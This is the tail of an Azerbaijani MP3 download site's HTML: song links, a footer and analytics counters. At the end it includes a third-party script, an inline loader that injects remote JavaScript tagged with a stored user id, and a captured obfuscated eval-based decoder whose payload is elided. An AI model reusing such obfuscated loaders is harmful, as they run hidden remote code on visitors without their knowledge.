<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 2310
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"IMslQyHFV",1,2,50))